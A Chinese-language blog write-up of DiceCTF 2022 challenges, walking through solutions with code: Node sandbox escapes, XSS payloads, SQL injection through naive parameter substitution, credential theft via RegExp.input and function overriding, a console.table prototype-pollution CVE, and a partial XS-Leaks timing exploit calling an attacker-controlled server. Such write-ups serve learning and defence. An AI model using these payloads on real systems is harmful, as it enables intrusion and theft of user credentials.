如果你不知道什麼是 CTF,可以參考我之前寫過的:該如何入門 CTF 中的 Web 題?,裡面有簡單介紹一下什麼是 CTF,以及一些基本的題型。
去年的 DiceCTF 2021 我有認真玩了一下,最後解出 6 題 web 題,心得都在這邊:DiceCTF 2021 - Summary。今年的 DiceCTF 我有看了一下,直接被電爆,難度完全是不同等級。
這次的 Web 題一共有 10 題,1 題水題 365 隊解開,另一題比較簡單一點 75 隊解開,其他 8 題都只有 5 隊以內解開,其中還有一題沒人解開。
身為一個喜歡 web 以及 JS 相關冷知識的人,這是一個很好的學習機會,透過賽後放出的 writeup 來學習各種技巧。底下不會有所有 web 題的筆記,只會有我關注的題目。
misc/undefined(55 solves)
這次在 misc 題型中也有一題跟 JS 相關的,題目敘述如下:
I was writing some Javascript when everything became undefined…
Can you create something out of nothing and read the flag at /flag.txt? Tested for Node version 17.
原始碼長這樣:
#!/usr/local/bin/node
// don't mind the ugly hack to read input
console.log("What do you want to run?");
let inpBuf = Buffer.alloc(2048);
const input = inpBuf.slice(0, require("fs").readSync(0, inpBuf)).toString("utf8");
inpBuf = undefined;
Function.prototype.constructor = undefined;
(async () => {}).constructor.prototype.constructor = undefined;
(function*(){}).constructor.prototype.constructor = undefined;
(async function*(){}).constructor.prototype.constructor = undefined;
for (const key of Object.getOwnPropertyNames(global)) {
if (["global", "console", "eval"].includes(key)) {
continue;
}
global[key] = undefined;
delete global[key];
}
delete global.global;
process = undefined;
{
let AbortController=undefined;let AbortSignal=undefined;
let AggregateError=undefined;let Array=undefined;
let ArrayBuffer=undefined;let Atomics=undefined;
let BigInt=undefined;let BigInt64Array=undefined;
let BigUint64Array=undefined;let Boolean=undefined;
let Buffer=undefined;let DOMException=undefined;
let DataView=undefined;let Date=undefined;
let Error=undefined;let EvalError=undefined;
let Event=undefined;let EventTarget=undefined;
let FinalizationRegistry=undefined;
let Float32Array=undefined;let Float64Array=undefined;
let Function=undefined;let Infinity=undefined;let Int16Array=undefined;
let Int32Array=undefined;let __dirname=undefined;let Int8Array=undefined;
let Intl=undefined;let JSON=undefined;let Map=undefined;
let Math=undefined;let MessageChannel=undefined;let MessageEvent=undefined;
let MessagePort=undefined;let NaN=undefined;let Number=undefined;
let Object=undefined;let Promise=undefined;let Proxy=undefined;
let RangeError=undefined;let ReferenceError=undefined;let Reflect=undefined;
let RegExp=undefined;let Set=undefined;let SharedArrayBuffer=undefined;
let String=undefined;let Symbol=undefined;let SyntaxError=undefined;
let TextDecoder=undefined;let TextEncoder=undefined;let TypeError=undefined;
let URIError=undefined;let URL=undefined;let URLSearchParams=undefined;
let Uint16Array=undefined;let Uint32Array=undefined;let Uint8Array=undefined;
let Uint8ClampedArray=undefined;let WeakMap=undefined;let WeakRef=undefined;
let WeakSet=undefined;let WebAssembly=undefined;let _=undefined;
let exports=undefined;let _error=undefined;let assert=undefined;
let async_hooks=undefined;let atob=undefined;let btoa=undefined;
let buffer=undefined;let child_process=undefined;let clearImmediate=undefined;
let clearInterval=undefined;let clearTimeout=undefined;let cluster=undefined;
let constants=undefined;let crypto=undefined;let decodeURI=undefined;
let decodeURIComponent=undefined;let dgram=undefined;
let diagnostics_channel=undefined;let dns=undefined;let domain=undefined;
let encodeURI=undefined;let encodeURIComponent=undefined;
let arguments=undefined;let escape=undefined;let events=undefined;
let fs=undefined;let global=undefined;let globalThis=undefined;
let http=undefined;let http2=undefined;let https=undefined;
let inspector=undefined;let isFinite=undefined;let isNaN=undefined;
let module=undefined;let net=undefined;let os=undefined;let parseFloat=undefined;
let parseInt=undefined;let path=undefined;let perf_hooks=undefined;
let performance=undefined;let process=undefined;let punycode=undefined;
let querystring=undefined;let queueMicrotask=undefined;let readline=undefined;
let repl=undefined;let require=undefined;let setImmediate=undefined;
let setInterval=undefined;let __filename=undefined;let setTimeout=undefined;
let stream=undefined;let string_decoder=undefined;let structuredClone=undefined;
let sys=undefined;let timers=undefined;let tls=undefined;
let trace_events=undefined;let tty=undefined;let unescape=undefined;
let url=undefined;let util=undefined;let v8=undefined;let vm=undefined;
let wasi=undefined;let worker_threads=undefined;let zlib=undefined;
let __proto__=undefined;let hasOwnProperty=undefined;let isPrototypeOf=undefined;
let propertyIsEnumerable=undefined;let toLocaleString=undefined;
let toString=undefined;let valueOf=undefined;
console.log(eval(input));
}你可以執行任何程式碼,但是在幾乎所有東西都變成 undefined 的情況下,你還能做什麼呢?
當初在看這題的時候我也沒有想到該怎麼辦,我試了幾個預設會有的東西像是 module、exports 之類的,都拿到 undefined,想說試試看用 import,結果噴了錯誤:SyntaxError: Cannot use import statement outside a module。
根據作者的 writeup,這題有兩個解。
第一個解就是雖然 import "fs" 行不通,但是 import('fs') 可以,我看了一下 MDN,上面寫說:「There is also a function-like dynamic import(), which does not require scripts of type=”module”.」
所以可以這樣解:
import("fs").then(m=>console.log(m.readFileSync("/flag.txt", "utf8")))另外一個解法則是要知道 Node.js 的一些細節,例如說你寫這樣一段程式碼:
console.log("Trying to reach");
return;
console.log("dead code");因為沒有 function,所以你預期 return 應該會出錯,但執行時你會發現沒有出錯,而且還真的像是有個 function 一樣。這是因為 Node.js 的 module 其實都會被放到 function 裡面,上面的程式碼會像這樣:
(function (exports, require, module, __filename, __dirname) {
console.log("Trying to reach");
return;
console.log("dead code");
});我們的目標就是拿到 require 這個參數,但是因為 arguments 也變成 undefined 了,所以沒有辦法直接拿到,要間接去拿。這是什麼意思呢,我們可以先執行一個 function,然後再用 arguments.callee.caller.arguments 去拿到 parent function 的參數,像是這樣:
function wrapper(flag) {
{
let flag = null
let arguments = null
function inner() {
console.log(arguments.callee === inner) // true
console.log(arguments.callee.caller === wrapper) // true
console.log(arguments.callee.caller.arguments[0]) // I am flag
}
inner()
}
}
wrapper('I am flag')這題我自己比較可惜的點有兩個,一個是以前就有學生問過我那個 return 的問題,我當時只有回說外面包了一層 function,但沒有銘記在心中(?),導致完全忘記。
第二個是 arguments.callee.caller 這個操作我自己在兩年前就寫過:覺得 JavaScript function 很有趣的我是不是很奇怪。
2022-02-09 補充:
補充一下另一個我覺得很帥氣的解法,來自這邊:DiceCTF 2022 WriteUps by maple3142
這邊用了 Node.js 可以拿到 structuredStackTrace 的 feature,簡單的 POC 長這樣:
function CustomError() {
const oldStackTrace = Error.prepareStackTrace
try {
Error.prepareStackTrace = (err, structuredStackTrace) => structuredStackTrace
Error.captureStackTrace(this)
this.stack
} finally {
Error.prepareStackTrace = oldStackTrace
}
}
function trigger() {
const err = new CustomError()
for (const x of err.stack) {
console.log(x.getFunction()+"")
}
}
trigger()我們可以用 x.getFunction() 拿到上層的 function,就是 Node.js 幫忙加上 wrapper 的那個,再一樣用 arugments 去拿到參數,官方有個文件在講 Stack trace API。
然後還有一點我覺得很酷,就是上面 POC 中如果放到 undefined 這題,我們是沒有 Error 可以用的,那怎麼辦呢?
writeup 的作者用了這招:
try {
null.f()
} catch (e) {
TypeError = e.constructor
}
Error = TypeError.prototype.__proto__.constructor沒錯啊!既然拿不到 Error,就先自己製造一個 TypeError,再利用 TypeError 是繼承自 Error 的特性,就可以不依靠 global 拿到 Error constructor 了,這招好帥。
web/blazingfast(75 solves)
這題的敘述是:
I made a blazing fast MoCkInG CaSe converter!
簡單來說就是寫了一個會把奇數位置的字轉成大寫的轉換器,主要程式碼如下:
let blazingfast = null;
function mock(str) {
blazingfast.init(str.length);
if (str.length >= 1000) return 'Too long!';
for (let c of str.toUpperCase()) {
if (c.charCodeAt(0) > 128) return 'Nice try.';
blazingfast.write(c.charCodeAt(0));
}
if (blazingfast.mock() == 1) {
return 'No XSS for you!';
} else {
let mocking = '', buf = blazingfast.read();
while(buf != 0) {
mocking += String.fromCharCode(buf);
buf = blazingfast.read();
}
return mocking;
}
}
function demo(str) {
document.getElementById('result').innerHTML = mock(str);
}
WebAssembly.instantiateStreaming(fetch('/blazingfast.wasm')).then(({ instance }) => {
blazingfast = instance.exports;
document.getElementById('demo-submit').onclick = () => {
demo(document.getElementById('demo').value);
}
let query = new URLSearchParams(window.location.search).get('demo');
if (query) {
document.getElementById('demo').value = query;
demo(query);
}
})而 blazingfast.c 程式碼如下:
int length, ptr = 0;
char buf[1000];
void init(int size) {
length = size;
ptr = 0;
}
char read() {
return buf[ptr++];
}
void write(char c) {
buf[ptr++] = c;
}
int mock() {
for (int i = 0; i < length; i ++) {
if (i % 2 == 1 && buf[i] >= 65 && buf[i] <= 90) {
buf[i] += 32;
}
if (buf[i] == '<' || buf[i] == '>' || buf[i] == '&' || buf[i] == '"') {
return 1;
}
}
ptr = 0;
return 0;
}只要 buf 裡面的內容有 < 跟 > 就會直接 return 1,然後 JS 那層就會回傳 No XSS for you!,所以無法輕易執行 XSS。
這題的關鍵我有找到,但是當時程式碼沒看清楚導致想錯了,可惜沒解出來。
關鍵就是利用一些奇特的字元創造出長度的差異,例如說 ß 這個字元長度是 1,但是轉成大寫之後變成兩個字:
'ß'.length // 1
'ß'.toUpperCase().length // 2,變成 SS還有其他字元也有這種特性,可以自己 fuzzing 一下,有些字元拿來繞過長度限制很好用,像是這篇:Exploiting XSS with 20 characters limitation 就利用這招縮短長度,網址也可以用同樣的手法,可參考:domain-obfuscator 或是 Unicode Mapping on Domain names
假設我有個字串是 ßßßßßßßß<b>1</b>,長度是 16,所以在初始化的時候 length 會是 16,但是當跑到迴圈的時候因為轉成大寫,會是 8*2+8 = 24 個字,所以 24 個字會全部被寫進去 buf 裡面。
在 mock 函式裡面,只會檢查 length 內的東西,所以最後 8 個字不會被檢查到,可以偷渡 <> 這些字元進去,像這樣:

但因為所有字元都會變成大寫,所以要找一個變成大寫之後還是可以用的 XSS payload,這時候可以用 encode 過的字串,像這樣:
<img src=x onerror="alert(1)" />如此一來就搞定了,或是也可以參考更複雜的做法:https://smitop.com/p/dctf22-blazingfast/
這一題很有趣,敘述是:
I found a more secure way to authenticate users. No cookies, no problems!
簡單來說就是有個網站,無論做什麼操作都會先問你帳號密碼,打 API 也會直接把帳號密碼帶上去,如此一來就不需要 cookie 了。
這題前端的程式碼如下:
(() => {
const validate = (text) => {
return /^[^$']+$/.test(text ?? '');
}
const promptValid = (text) => {
let result = prompt(text) ?? '';
return validate(result) ? result : promptValid(text);
}
const username = promptValid('Username:');
const password = promptValid('Password:');
const params = new URLSearchParams(window.location.search);
(async () => {
const { note, mode, views } = await (await fetch('/view', {
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
body: JSON.stringify({
username,
password,
id: params.get('id')
})
})).json();
if (!note) {
alert('Invalid username, password, or note id');
window.location = '/';
return;
}
let text = note;
if (mode === 'markdown') {
text = text.replace(/\[([^\]]+)\]\(([^\)]+)\)/g, (match, p1, p2) => {
return `<a href="${p2}">${p1}</a>`;
});
text = text.replace(/#\s*([^\n]+)/g, (match, p1) => {
return `<h1>${p1}</h1>`;
});
text = text.replace(/\*\*([^\n]+)\*\*/g, (match, p1) => {
return `<strong>${p1}</strong>`;
});
text = text.replace(/\*([^\n]+)\*/g, (match, p1) => {
return `<em>${p1}</em>`;
});
}
document.querySelector('.note').innerHTML = text;
document.querySelector('.views').innerText = views;
})();
})();parse Makrdown 那一段就一臉可以 XSS 的樣子:
text = text.replace(/\[([^\]]+)\]\(([^\)]+)\)/g, (match, p1, p2) => {
return `<a href="${p2}">${p1}</a>`;
});事後作者說他本來沒有想要在這邊留洞,這個洞是 GitHub copilot 寫出來的XD 但他覺得很有趣就留下來了。
這個 XSS 的洞並不難找
var text = '[abc](123" onfocus=alert`1` autofocus=")'
text = text.replace(/\[([^\]]+)\]\(([^\)]+)\)/g, (match, p1, p2) => {
return `<a href="${p2}">${p1}</a>`;
});
console.log(text)
// <a href="123" onfocus=alert`1` autofocus="">abc</a>但問題是有了 XSS 之後,該怎麼把密碼偷出來(密碼就是這題的 flag)?
我當時怎麼看都不覺得可以偷到密碼,賽後看 writeup 才知道一個神奇的屬性:RegExp.input,這個屬性可以拿到 RegExp 最後一次的 input,例如說這樣:
/a/.test('secret password')
console.log(RegExp.input) // secret password而 password 就是最後一次丟去 /^[^$']+$/.test() 的輸入,所以就可以藉此拿到 password,這真的是 mind-blowing。
但這邊還有個細節,那就是如果你用了 markdown XSS,最後配對的 regexp 就不是 password 了,所以就拿不到。這時候你必須找出 server 的 SQL injection,程式碼如下:
const db = {
prepare: (query, params) => {
if (params)
for (const [key, value] of Object.entries(params)) {
const clean = value.replace(/['$]/g, '');
query = query.replaceAll(`:${key}`, `'${clean}'`);
}
return query;
},
get: (query, params) => {
const prepared = db.prepare(query, params);
try {
return database.prepare(prepared).get();
} catch {}
},
run: (query, params) => {
const prepared = db.prepare(query, params);
try {
return database.prepare(prepared).run();
} catch {}
},
};
const id = crypto.randomBytes(16).toString('hex');
db.run('INSERT INTO notes VALUES (:id, :username, :note, :mode, 0)', {
id,
username,
note: note.replace(/[<>]/g, ''),
mode,
});會把所有單引號跟 $ 拿掉,然後去 replace 所有的 :param,這時候可以利用這個特性來注入,例如說這樣 (from DrBrix):
"username": "a :note",
"password": "pass"
"note": ", :mode, 0, 0) -- ",
"mode": "actual note and xss"我們來看一下最後會變怎樣:
// 一開始是
INSERT INTO notes VALUES (:id, :username, :note, :mode, 0)
// 接著假設 id 是 123,就會變成
INSERT INTO notes VALUES ('123' :username, :note, :mode, 0)
// 再來 replace username,變成
INSERT INTO notes VALUES ('123', 'a :note', :note, :mode, 0)
// 再來是 note,要注意的是兩個 note 都會被 replace
INSERT INTO notes VALUES ('123', 'a ', :mode, 0, 0) -- '', ', :mode, 0, 0) -- ', :mode, 0)
// 最後是 mode,這時候我們已經可以控制 note 內容的值了,沒有任何限制
INSERT INTO notes VALUES ('123', 'a ', 'payload', 0, 0) -- '', ', 'payload', 0, 0) -- ', :mode, 0)利用這個洞,就可以不依靠 markdown 來做 XSS,再利用 RegExp.input 這個神奇屬性拿到 password。
預期外解法
這題的預期外解法也是超帥,不需要 RegExp.input 了,利用的特性是底下這段程式碼:
document.querySelector('.note').innerHTML = text;
document.querySelector('.views').innerText = views;這段程式碼你可能會預期插入 HTML 之後,會先繼續往下執行,然後才執行 HTML 裡面的內容,例如說:
<div id=x></div>
<div id=y>hello</div>
<script>
x.innerHTML = '<img src=x onerror=alert(window.y.innerText)>'
y.innerText = 'updated'
</script>顯示出來的 alert 會是 updated,img 的事件確實是後來才執行,但如果是這樣寫的話就不一樣了:
<div id=x></div>
<div id=y>hello</div>
<script>
x.innerHTML = '<svg><svg onload=alert(window.y.innerText)>'
y.innerText = 'updated'
</script>這樣寫的話,onload 裡的東西會在 y.innerText = 'updated' 之前執行,所以 alert 的內容會是 hello,這個 payload 其實也有記在 tinyXSS 裡面:
<!-- In chrome, also works inside innerHTML, even on elements not yet inserted into DOM -->
<svg><svg/onload=eval(name)>那知道這個之後可以幹嘛呢?
我們先整理一下載入筆記的程式碼,簡化後長這樣:
(async () => {
const { note, mode, views } = await (await fetch('/view', {
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
body: JSON.stringify({
username,
password,
id: params.get('id')
})
})).json();
document.querySelector('.note').innerHTML = text;
// 在底下這行執行之前,會先執行我們的 XSS payload
document.querySelector('.views').innerText = views;
})();現在如果我們可以在最後一行之前執行程式碼的話,就可以做一些有趣的事情。
我們可以先把 document.querySelector 蓋掉,再把 JSON.stringify 蓋掉,像是這樣:
document.querySelector = function() {
JSON.stringify = function(data) {
}
}蓋掉之後可以幹嘛呢?蓋掉之後我們就可以用 arguments.callee.caller,存取到最外層那個匿名的 async 函式,然後再呼叫一次!再呼叫一次之後,就會再發送一次 request,然後透過 JSON.stringify 把 password 傳進去,這時我們就可以攔截到:
document.querySelector = function() {
JSON.stringify = function(data) {
console.log(data.password) // flag
};
arguments.callee.caller()
}這個非預期解來自於 @dr_brix,真的超級帥,從沒想過可以這樣做。
web/vm-calc(2 solves)
話說做個計算功能是 CTF 中常見的題型,以這題來說乍看之下會以為是 VM escape,核心程式碼如下:
const { NodeVM } = require('vm2');
const vm = new NodeVM({
eval: false,
wasm: false,
wrapper: 'none',
strict: true
});
app.post("/", (req, res) => {
const { calc } = req.body;
if(!calc) {
return res.render("index");
}
let result;
try {
result = vm.run(`return ${calc}`);
}
catch(err) {
console.log(err);
return res.render("index", { result: "There was an error running your calculation!"});
}
if(typeof result !== "number") {
return res.render("index", { result: "Nice try..."});
}
res.render("index", { result });
});而可以拿到 flag 的程式碼是這一段:
app.post("/admin", async (req, res) => {
let { user, pass } = req.body;
if(!user || !pass || typeof user !== "string" || typeof pass !== "string") {
return res.render("admin", { error: "Missing username or password!" });
}
let hash = sha256(pass);
if(users.filter(u => u.user === user && u.pass === hash)[0] !== undefined) {
res.render("admin", { flag: await fsp.readFile("flag.txt") });
}
else {
res.render("admin", { error: "Incorrect username or password!" });
}
});有關於 VM escape,我所知道的都是根據這個檔案:https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af
裡面有一些方式很有趣,例如說這一段:
////////
// Also, the vm code could throw an exception, with proxies on it.
const code5 = `throw new Proxy({}, {
get: function(me, key) {
const cc = arguments.callee.caller;
if (cc != null) {
(cc.constructor.constructor('console.log(sauce)'))();
}
return me[key];
}
})`;
try {
vm.runInContext(code5, vm.createContext(Object.create(null)));
}
catch(e) {
// The following prints out 'laser' twice, (as side-effects of e
// being converted to a string) followed by {}, which is the effect
// of the console.log actually *on* this line printing out the
// stringified value of the exception, which is in this case a
// (proxy-wrapped) empty object.
console.log(e);
}丟一個 proxy 出去當 exception,然後當有人對這個 exception 執行 toString 時,就會觸發到,就可以透過 arguments.callee.caller 拿到外界的 function。
不過這題並不是要你找 vm2 0 day,而是要利用一個 Node.js 1 day,利用 prototype pollution 來繞過這一段:
if(users.filter(u => u.user === user && u.pass === hash)[0] !== undefined) {
res.render("admin", { flag: await fsp.readFile("flag.txt") });
}這個繞過我覺得也是很猛,照理來說 users.filter 因為沒條件符合,所以會返回空陣列,這時候通常都會檢查長度才對,這邊卻檢查第一個元素是不是 undefined。
這是因為如果有一個 prototype pollution 的漏洞,我們可以污染陣列的第一個屬性,那 [][0] 就會有東西,就可以讓 if 成立。
而這個漏洞編號為 CVE-2022-21824,利用方式是:
console.table([{x:1}], ["__proto__"]);這個 API 第一個參數是資料,第二個參數是要顯示的欄位,像這樣:

修復的 commit 是這一個:https://github.com/nodejs/node/commit/3454e797137b1706b11ff2f6f7fb60263b39396b
從中可以得知是 map 這個 object 的問題,我們接著來看一下 console.table 的程式碼的重點部分:lib/internal/console/constructor.js
// tabularData 是第一個參數 [{x:1}]
// properties 是第二個參數 ["__proto__"]
const map = ObjectCreate(null);
let hasPrimitives = false;
const valuesKeyArray = [];
const indexKeyArray = ObjectKeys(tabularData);
for (; i < indexKeyArray.length; i++) {
const item = tabularData[indexKeyArray[i]];
const primitive = item === null ||
(typeof item !== 'function' && typeof item !== 'object');
if (properties === undefined && primitive) {
hasPrimitives = true;
valuesKeyArray[i] = _inspect(item);
} else {
const keys = properties || ObjectKeys(item);
// for of 的時候 key 會是 __proto__
for (const key of keys) {
if (map[key] === undefined)
map[key] = [];
// !ObjectPrototypeHasOwnProperty(item, key) 會成立
if ((primitive && properties) ||
!ObjectPrototypeHasOwnProperty(item, key))
// 因此 map[__proto__][0] 會是空字串
map[key][i] = '';
else
map[key][i] = _inspect(item[key]);
}
}
}所以透過這個方式,可以污染 Object.prototype[0],讓它變成空字串。
看來應該要 follow 一下 Node.js security updates,感覺滿多有用的資訊。
web/noteKeeper(2 solves)
這題當時沒仔細看,先放著未來有機會再研究:https://brycec.me/posts/dicectf_2022_writeups#notekeeper
web/dicevault(2 solves)
這題也沒仔細看,只知道是致敬另外一題:http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html
作者解答:https://hackmd.io/fmdfFQ2iS6yoVpbR3KCiqQ#webdicevault
web/carrot(1 solves)
這題也很有趣,是個很簡單的 service,可以新增 note 跟搜尋,畫面如下:

搜尋的時候會搜尋內容,有的話就會顯示,後端程式碼如下:
@app.route('/tasks')
def tasks():
if 'username' not in session:
return redirect('/')
tasks = db.get(session['username'])['tasks']
if 'search' in request.args:
search = request.args['search']
tasks = list(filter(lambda task: search in task['content'], tasks))
tasks = list(sorted(tasks, key=lambda task: -task['priority']))
return render_template('tasks.html', tasks=tasks)flag 藏在 admin note 裡面,在啟動時會自動建立:
if not has('admin'):
password = config.ADMIN_PASSWORD
put('admin', {
'tasks': [{
'title': 'flag',
'content': os.getenv('FLAG', default='dice{flag}'),
'priority': 1,
'id': 0
}],
'password': bcrypt.hashpw(password.encode(), bcrypt.gensalt()).decode('utf-8')
})從 admin bot 的行為跟其他觀察看起來,就是個 XS-Leaks 的題目,只要能觀測到 search 的結果有沒有 flag 就行了,但難就難在想不出怎麼觀測。
這題官方沒有釋出而且似乎不會釋出解答(既然不釋出,可能是 Chrome 0 day 或是某個還沒修的 bug?),但賽後討論有人給了 XS-Leaks 的 exploit: https://gist.github.com/kunte0/47c2b53535605d842f984e77d6c63eed
完整程式碼:
<h1>DiceCTF 2022 web/carrot</h1>
<p>Step 1: CSRF the admin user, to set a super long title for the flag note (LAX + POST form only possible for 2 minutes after cookies is created)</p>
<button onclick="csrf()">do csrf</button>
<p>Step 2: XS-Search with <a href="https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/">connection-pool timing leak</a>, we have to use window.open (LAX cookie)</p>
<button onclick="popunder()">open popup</button>
<button onclick="exhaust_sockets()">open 255 connections</button>
<button onclick="oracle('dice{abc')">test search "abc" (slow)</button>
<button onclick="oracle('dice{xxx')">test search "xxx" (fast)</button>
<br>
<br>
<h2 id=output></h2>
<br>
<form id=x action="" method="POST" style="display:none;">
<input type="text" name="title" placeholder="title">
<br><br>
<input type="number" name="priority" placeholder="priority" value=9999>
<br><br>
<textarea name="content" placeholder="content" rows="5" cols="20"></textarea>
<br><br>
<input type="submit" value="submit">
</form>
<script>
// this is send is used as logging
LOG = 'Starting'
// 255 in normal chrome, 99 in headless
SOCKETLIMIT = 255;
// default
TIMELIMIT = 800;
INSTANCE = ''
MYSERVER = `example.com`
const sleep = (ms) => {
return new Promise(resolve => {
setTimeout(resolve, ms);
});
}
const time_fetch = async() => {
let test_server_url = `https://${MYSERVER}/?${LOG}`;
let start = window.performance.now();
try {
await fetch(test_server_url, {
mode: 'no-cors'
});
} catch (e) {
console.log(e);
}
let end = window.performance.now();
return end - start;
}
const fetch_sleep_long = (i) => {
// 40s sleep
return fetch(`https://${i}.${MYSERVER}/40sleep`, {
mode: 'no-cors'
});
}
const fetch_sleep_short = (i) => {
// 0.25s sleep
return fetch(`https://${i}.${MYSERVER}/ssleep`, {
mode: 'no-cors'
});
}
const block_socket = async (i) => {
fetch_sleep_long(i);
// needed?
await sleep(0);
}
const exhaust_sockets = async() => {
let i = 0
for (; i < SOCKETLIMIT; i++) {
block_socket(i);
}
console.log(`Used ${i} connections`);
}
const timeit = async (url, popup) => {
return new Promise(async (r) => {
popup.location = url;
// needed?
await sleep(50)
let val = await time_fetch()
r(val)
});
}
